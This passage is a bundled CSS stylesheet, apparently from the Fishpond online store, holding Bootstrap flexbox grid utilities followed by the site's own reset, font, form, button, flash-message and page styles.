    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
  -ms-flex-wrap: nowrap !important;
  flex-wrap: nowrap !important;
}

.flex-wrap-reverse {
  -ms-flex-wrap: wrap-reverse !important;
  flex-wrap: wrap-reverse !important;
}

.flex-fill {
  -ms-flex: 1 1 auto !important;
  flex: 1 1 auto !important;
}

.flex-grow-0 {
  -ms-flex-positive: 0 !important;
  flex-grow: 0 !important;
}

.flex-grow-1 {
  -ms-flex-positive: 1 !important;
  flex-grow: 1 !important;
}

.flex-shrink-0 {
  -ms-flex-negative: 0 !important;
  flex-shrink: 0 !important;
}

.flex-shrink-1 {
  -ms-flex-negative: 1 !important;
  flex-shrink: 1 !important;
}

.justify-content-start {
  -ms-flex-pack: start !important;
  justify-content: flex-start !important;
}

.justify-content-end {
  -ms-flex-pack: end !important;
  justify-content: flex-end !important;
}

.justify-content-center {
  -ms-flex-pack: center !important;
  justify-content: center !important;
}

.justify-content-between {
  -ms-flex-pack: justify !important;
  justify-content: space-between !important;
}

.justify-content-around {
  -ms-flex-pack: distribute !important;
  justify-content: space-around !important;
}

.align-items-start {
  -ms-flex-align: start !important;
  align-items: flex-start !important;
}

.align-items-end {
  -ms-flex-align: end !important;
  align-items: flex-end !important;
}

.align-items-center {
  -ms-flex-align: center !important;
  align-items: center !important;
}

.align-items-baseline {
  -ms-flex-align: baseline !important;
  align-items: baseline !important;
}

.align-items-stretch {
  -ms-flex-align: stretch !important;
  align-items: stretch !important;
}

.align-content-start {
  -ms-flex-line-pack: start !important;
  align-content: flex-start !important;
}

.align-content-end {
  -ms-flex-line-pack: end !important;
  align-content: flex-end !important;
}

.align-content-center {
  -ms-flex-line-pack: center !important;
  align-content: center !important;
}

.align-content-between {
  -ms-flex-line-pack: justify !important;
  align-content: space-between !important;
}

.align-content-around {
  -ms-flex-line-pack: distribute !important;
  align-content: space-around !important;
}

.align-content-stretch {
  -ms-flex-line-pack: stretch !important;
  align-content: stretch !important;
}

.align-self-auto {
  -ms-flex-item-align: auto !important;
  align-self: auto !important;
}

.align-self-start {
  -ms-flex-item-align: start !important;
  align-self: flex-start !important;
}

.align-self-end {
  -ms-flex-item-align: end !important;
  align-self: flex-end !important;
}

.align-self-center {
  -ms-flex-item-align: center !important;
  align-self: center !important;
}

.align-self-baseline {
  -ms-flex-item-align: baseline !important;
  align-self: baseline !important;
}

.align-self-stretch {
  -ms-flex-item-align: stretch !important;
  align-self: stretch !important;
}

@media (min-width: 576px) {
  .flex-sm-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-sm-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-sm-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-sm-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-sm-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-sm-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-sm-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-sm-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-sm-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-sm-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-sm-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-sm-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-sm-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-sm-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-sm-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-sm-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-sm-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-sm-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-sm-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-sm-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-sm-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-sm-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-sm-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-sm-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-sm-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-sm-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-sm-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-sm-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-sm-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-sm-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-sm-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-sm-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-sm-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-sm-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 768px) {
  .flex-md-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-md-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-md-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-md-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-md-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-md-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-md-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-md-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-md-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-md-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-md-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-md-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-md-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-md-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-md-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-md-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-md-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-md-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-md-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-md-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-md-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-md-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-md-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-md-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-md-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-md-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-md-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-md-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-md-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-md-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-md-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-md-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-md-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-md-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 992px) {
  .flex-lg-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-lg-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-lg-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-lg-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-lg-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-lg-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-lg-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-lg-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-lg-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-lg-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-lg-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-lg-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-lg-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-lg-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-lg-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-lg-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-lg-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-lg-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-lg-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-lg-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-lg-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-lg-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-lg-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-lg-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-lg-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-lg-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-lg-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-lg-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-lg-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-lg-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-lg-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-lg-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-lg-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-lg-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}

@media (min-width: 1200px) {
  .flex-xl-row {
    -ms-flex-direction: row !important;
    flex-direction: row !important;
  }
  .flex-xl-column {
    -ms-flex-direction: column !important;
    flex-direction: column !important;
  }
  .flex-xl-row-reverse {
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important;
  }
  .flex-xl-column-reverse {
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important;
  }
  .flex-xl-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important;
  }
  .flex-xl-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important;
  }
  .flex-xl-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important;
  }
  .flex-xl-fill {
    -ms-flex: 1 1 auto !important;
    flex: 1 1 auto !important;
  }
  .flex-xl-grow-0 {
    -ms-flex-positive: 0 !important;
    flex-grow: 0 !important;
  }
  .flex-xl-grow-1 {
    -ms-flex-positive: 1 !important;
    flex-grow: 1 !important;
  }
  .flex-xl-shrink-0 {
    -ms-flex-negative: 0 !important;
    flex-shrink: 0 !important;
  }
  .flex-xl-shrink-1 {
    -ms-flex-negative: 1 !important;
    flex-shrink: 1 !important;
  }
  .justify-content-xl-start {
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xl-end {
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xl-center {
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xl-between {
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .align-items-xl-start {
    -ms-flex-align: start !important;
    align-items: flex-start !important;
  }
  .align-items-xl-end {
    -ms-flex-align: end !important;
    align-items: flex-end !important;
  }
  .align-items-xl-center {
    -ms-flex-align: center !important;
    align-items: center !important;
  }
  .align-items-xl-baseline {
    -ms-flex-align: baseline !important;
    align-items: baseline !important;
  }
  .align-items-xl-stretch {
    -ms-flex-align: stretch !important;
    align-items: stretch !important;
  }
  .align-content-xl-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .align-self-xl-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important;
  }
  .align-self-xl-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important;
  }
  .align-self-xl-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important;
  }
  .align-self-xl-center {
    -ms-flex-item-align: center !important;
    align-self: center !important;
  }
  .align-self-xl-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important;
  }
  .align-self-xl-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important;
  }
}
/*# sourceMappingURL=bootstrap-grid.css.map */﻿/**
 * COMMON STYLES TO BOTH THE MOBILE AND DESKTOP SITES
 *
 * The following is based on Eric Meyer's Reset CSS (http://meyerweb.com/eric/tools/css/reset/)
 * and is designed to override the Browser default CSS so that all browsers render the same.
 */

@font-face {
  font-family: 'montserratbold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-bold-webfont.svg#montserratbold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratextra_bold';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-extrabold-webfont.svg#montserratextra_bold') format('svg');
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'montserratregular';
  src: url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot');
  src:
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.eot?#iefix') format('embedded-opentype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff2') format('woff2'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.woff') format('woff'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.ttf') format('truetype'),
    url('https://cdn-w.fishpond.com/fp_uploads/fonts/montserrat-regular-webfont.svg#montserratregular') format('svg');
  font-weight: normal;
  font-style: normal;
}

html,
body,
div,
span,
applet,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
blockquote,
pre,
a,
abbr,
acronym,
address,
big,
cite,
code,
del,
dfn,
em,
font,
img,
ins,
kbd,
q,
s,
samp,
small,
strike,
strong,
sub,
sup,
tt,
var,
b,
u,
i,
center,
dl,
dt,
dd,
ol,
ul,
li,
form,
label,
legend {
  border: 0;
  margin: 0;
  outline: 0;
  padding: 0;
  vertical-align: baseline;
}

p {
  line-height: 1.2;
}

fieldset {
  border: 0;
}

html,
table {
  font-size: 1em;
}

html {
  height: auto !important;
}

body {
  background: #fff;
  color: #000;
  font-size: 1em;
  line-height: 1.2;
  height: auto !important;
}

ul {
  list-style: disc;
  padding-left: 40px;
}

ol {
  margin-left: 1.6em;
}

* html ol {
  margin-left: 1.9em;
}

ol.conditions {
  margin-left: 2.5em;
}

ol.conditions li {
  margin-bottom: 1em;
  margin-left: 0;
}

ol.bestsellers {
  margin-left: 0;
}

blockquote,
q {
  quotes: none;
}

blockquote::before,
blockquote::after,
q::before,
q::after {
  content: none;
}

em {
  font-style: italic;
}

del {
  text-decoration: line-through;
}

h1 {
  font-size: 2em;
  margin: 0;
  letter-spacing: -1px;
  font-weight: bold;
}

h2 {
  font-size: 1.5em;
  margin: 0.83em 0;
  font-weight: bold;
}

h3 {
  font-size: 1.2em;
  margin: 0.7em 0;
  font-weight: bold;
}

h4 {
  font-size: 100%;
  margin: 1.33em 0 0.6em;
}

h5 {
  font-size: 100%;
  margin: 1.67em 0;
}

h6 {
  font-size: 0.67em;
  margin: 2.33em 0;
}

p {
  background: transparent;
  border: 0;
  outline: 0;
  vertical-align: baseline;
}

pre {
  font-family: monospace;
}

a {
  color: #3361e3;
  text-decoration: none;
}

a:hover {
  color: #f60;
  text-decoration: none;
}

a:visited {
  color: purple;
}

sup {
  font-size: 0.5em;
  vertical-align: super;
}

.hide {
  display: none;
}

textarea {
  font-size: 13px;
  width: 99.5%;
}

/* End of Reset CSS */

.fj {
  display: inline-block;
  display: -moz-inline-box;
  font-size: 0;
  line-height: 0;
  margin-top: -2px;
  width: 100%;
}

.clear {
  clear: both;
}

/**
 *  CSS for styled forms. These should be developed and used further for
 *  all forms on all Fishpond pages. The structure and styles
 *  were inspired from:
 *  http://www.alistapart.com/articles/prettyaccessibleforms/
 *
 *  @author michael.heuberger@fishpond.co.nz
 */
form.styled fieldset {
  margin-bottom: 10px;
}

form.styled legend {
  color: #7e7e7e;
  font-size: 1.3em;
  font-weight: bold;
  padding: 0 0 0.7em;
}

form.styled label,
form.advanced-search label {
  cursor: pointer;
  display: inline-block;
  float: none;
  line-height: 20px;
  vertical-align: middle;
  padding: 0;
}

form.styled li.bank_account label {
  padding-top: 4px;
}

form.styled label.error,
form.styled p.error {
  display: block;
  font-style: italic;
  width: auto;
}

form.styled input,
form.styled select,
form.styled textarea {
  margin-left: 0;
  margin-right: 0;
  max-width: 290px;
}

form.styled fieldset ol {
  margin: 0 0 0.9em;
  padding: 0;
}

form.styled fieldset ol ol {
  margin-left: 57px;
}

form.styled fieldset li,
form.styled p.error {
  background: transparent;
  list-style: none;
  margin: 0;
  padding: 6px 15px;
}

form.styled fieldset li input[type=checkbox] {
  width: 20px;
  margin-right: 8px;
}

form.styled p.error a,
form.styled p.error a:hover {
  color: #fff;
}

form.styled p.error {
  margin-bottom: 1em;
}

form.styled fieldset li.required {
  color: #000;
  font-weight: normal;
}

form.styled fieldset li.error,
form.styled fieldset label.error,
form.styled p.error {
  background: #f60;
}

form.styled div.error {
  background: #f60;
  padding: 5px;
}

form.styled div.error .message {
  margin-top: 5px;
  font-style: italic;
}

form.styled fieldset li.error a,
form.styled fieldset li.error a:hover,
form.styled fieldset li.error a:visited,
form.styled fieldset li.error .price {
  color: #000;
}

form.styled td.deliveryOption.deliveryOption.selected,
form.styled fieldset .selected {
  background: #ebe7d8;
}

form.styled td.deliveryOption.selectable:hover,
form.styled fieldset li.selectable:hover,
form.styled fieldset li .selectable:hover {
  background: #f1f1f1;
}

form.styled em {
  color: #f60;
  font-size: 24px;
  font-style: normal;
  position: absolute;
  padding: 2px;
  margin-top: -8px;
}

input[type="text"],
input[type="email"],
input[type="password"],
select,
textarea {
  height: 28px;
  padding: 0 5px;
  font-size: 14px;
  line-height: 1.42857143;
  color: #555;
  background-color: #fff;
  background-image: none;
  border: 1px solid #ccc;
  -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);
  -webkit-transition: border-color ease-in-out 0.15s, -webkit-box-shadow ease-in-out 0.15s;
  -o-transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
  transition: border-color ease-in-out 0.15s, box-shadow ease-in-out 0.15s;
}

input[type="file"],
input[type="checkbox"],
input[type="radio"] {
  border: none;
  box-shadow: inset 0 0 0 #fff;
  padding: 0;
  height: inherit;
}

textarea,
select {
  height: inherit;
}

select {
  min-height: 28px;
}

* html form.styled em {
  margin-top: -5px;
}

form.styled p.note {
  font-size: 0.8em;
  margin: 0.5em 0 0;
}

.hint {
  color: #808080;
}

body {
  position: relative;
  text-align: center;
}

.pageborder {
  background: #fff;
  border-bottom: 1px solid #ccc;
  border-top: 1px solid #ccc;
  border-top-color: transparent;
  padding: 0 0 10px;
  border-radius: 0;
}

/* top panel for Mobile App Download */

/* do not show on IE */
* html .toppanel-wrapper {
  display: none;
}

.toppanel-wrapper {
  position: relative;
  z-index: 10;
  top: -40px;
  left: 0;
  right: 0;
  margin: 0 auto;
  background: #808080;
  color: #fff;
  font: 40px/90px 'Roboto', sans-serif;
  -webkit-box-shadow: inset 0 -3px 10px -5px #000;
  -moz-box-shadow: inset 0 -3px 10px -5px #000;
  box-shadow: inset 0 -3px 10px -5px #000;

  /* initially closed */
  overflow: hidden;
  height: 0;
}

.toppanel-wrapper.ios,
.toppanel-wrapper.android {
  height: 180px;
}

.toppanel-container {
  padding: 5px 10px;
  height: 170px;
}

.toppanel-button,
.toppanel-button:link,
.toppanel-button:visited {
  margin: 0 0 0 10px;
  border-radius: 3px;
  color: #fff;
  text-decoration: none !important;
  background-color: #000;
  font-size: 12px;
  text-transform: uppercase;
  background-position: 8px 50%;
  background-repeat: no-repeat;
  -webkit-transition: color 0.5s;
  -moz-transition: color 0.5s;
  -ms-transition: color 0.5s;
  -o-transition: color 0.5s;
  transition: color 0.5s;
}

.toppanel-button:hover,
.toppanel-button:active {
  color: #f60;
}

.toppanel-button > img {
  display: inline-block;
  vertical-align: middle;
}

.ios .googleplay-button,
.android .appstore-button {
  display: none;
}

.toppanel-close {
  position: absolute;
  top: 0;
  right: 20px;
  width: 60px;
  height: 180px;
  padding: 0;
  display: inline-block;
  float: right;
  background: none;
  border: none;
  color: #eee;
  color: rgba(0, 0, 0, 0.5);
  font-size: 80px;
  line-height: 30px;
}

/* top panel end */

#utilLinks {
  position: absolute;
  top: -43px;
  right: 0;
  z-index: 13;
  padding-top: 4px;
}

#utilLinks a {
  color: #4e4e4e;
  font-weight: bold;
  font-size: 14px;
}

#util a::before {
  content: '|';
  color: #4e4e4e;
  padding-right: 14px;
}

.mobile #util a::before {
  content: '';
  padding-right: 0;
}

#utilLinks a:hover {
  color: #f60;
}

#util {
  float: left;
  list-style: none;
  margin: 0;
  padding: 13px 0 0;
  text-align: center;
  white-space: nowrap;
}

#util li {
  color: #fff;
  display: inline;
  font-size: 14px;
  text-align: center;
  padding: 0 4px;
}

#util a,
#help a {
  padding: 0 0.25em;
  text-decoration: none;
}

#util a:hover,
#help a:hover {
  text-decoration: none;
}

#util img,
#help img {
  bottom: 0.075em;
  position: relative;
  vertical-align: text-bottom;
}

#help {
  color: #fff;
  font-size: 1.2em;
  margin-top: -0.8em;
  position: absolute;
  right: 0;
  text-align: center;
  top: 50%;
  width: 177px;
}

#help a {
  position: relative;
  right: 7px;
}

#google_translate_element {
  min-width: 84px;
  height: 24px;
  float: left;
  margin-top: -4px;
  margin-left: -4px;
}

#header.world #google_translate_element {
  min-width: 84px;
  height: 24px;
  position: absolute;
  z-index: 101;
  top: -23px;
  right: 0;
}

#header.world #google_translate_element a {
  color: #3361e3;
  font-size: 13px;
  font-weight: bold;
}

#mobile {
  background: #f1f1f1;
  font-size: 1.1em;
  font-weight: bold;
  padding: 0.8em 0 1em;
}

#header {
  background: #3361e3;
}

#header.checkout {
  padding-bottom: 0.5em;
}

/* BUTTON STYLES */

a.btn,
button {
  background-color: transparent;
  border: 0;
  cursor: pointer;
  display: block;
  line-height: 0;
  padding: 0;
  position: relative;
  text-decoration: none;
}

#new-chart-box_AnnotationChart_zoomControlContainer button {
  display: inline-block;
  color: blue;
  text-decoration: underline;
}

a.btn {
  overflow: hidden;
}

button::-moz-focus-inner {
  padding: 0;
  border: 0;
}

a.btn span,
.btn_hover span {
  display: block;
  background-color: transparent;
  background-position: top left;
  background-repeat: no-repeat;
  height: 100%;
  width: 100%;
  position: absolute;
  left: 0;
  top: 0;
  padding: 0;
  margin: 0;
  z-index: 11;
}

a.btn .txt,
.btn_hover .txt {
  color: #fff;
  font-size: 12.5pt;
  font-weight: bold;
  line-height: normal;
  text-align: center;
  height: 92%;
  width: 92%;
  position: static;
  z-index: 9;
  margin: auto;
  border: 1px solid transparent;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
}

a.btn:hover span,
.btn_hover:hover span,
.btn_hover .btn_hover_hover,
a.btn .btn_hover_hover {
  background-position: top right;
}

/* FLASH MESSAGE STYLES */

.success-flash-message,
.error-flash-message,
.warning-flash-message {
  z-index: inherit;
  zoom: 1;
  -moz-border-radius: 7px;
  -webkit-border-radius: 7px;
  -khtml-border-radius: 7px;
  border-radius: 7px;
  margin-bottom: 10px;
  width: auto;
}

.product_info_other .success-flash-message {
  width: 98%;
}

.product_info_other .error-flash-message,
.product_info_other .warning-flash-message {
  width: 95%;
}

div.success-flash-message {
  background: #cbf2cb;
  border: 1px solid #007615;
  color: #007615;
}

div.error-flash-message {
  background: #ff7c00 url('https://cdn-w.fishpond.com/cross-20.png') no-repeat 10px 10px;
  border: 1px solid #ff7c00;
  padding-left: 30px;
  color: #fff;
}

div.warning-flash-message {
  background: #d4a31d url('https://cdn-w.fishpond.com/warning-icon.png') no-repeat 10px 10px;
  padding-left: 30px;
  border: 1px solid #d4a31d;
  color: #fff;
}

div.error-flash-message a,
div.error-flash-message a:hover,
div.error-flash-message a:visited,
div.warning-flash-message a,
div.warning-flash-message a:hover,
div.warning-flash-message a:visited {
  color: #fff;
  text-decoration: underline;
}

div.success-flash-message p,
div.error-flash-message p,
div.warning-flash-message p {
  padding: 0;
  margin: 10px;
  font-size: 1.3em;
  font-weight: bold;
  line-height: 1.4em;
  min-height: 20px;
}

div.success-flash-message img,
div.error-flash-message img,
div.warning-flash-message img {
  padding: 0;
  margin: 0px;
  float: left;
  padding-top: 0px;
  padding-right: 7px;
}

/* END FLASH MESSAGE STYLES */

/* PRIVACY PAGE */

ol.privacylist {
  list-style-type: none;
  margin-left: 0;
}

ol.privacylist li {
  margin: 20px;
}

ol.privacylist li li {
  margin: 10px 20px;
}

ol.privacylist ol {
  list-style-type: lower-alpha;
}

/* HELPDESK PAGE */

#contact_us_box {
  border: 1px solid #adb;
  margin-bottom: 1.5em;
  margin-top: 2em;
  padding: 1em;
  width: 355px;
  margin-left: 24px;
}

#contact_us_box h2 {
  text-align: left;
}

/* END HELPDESK PAGE */

/* PRODUCT PAGE STYLES */

.galleria {
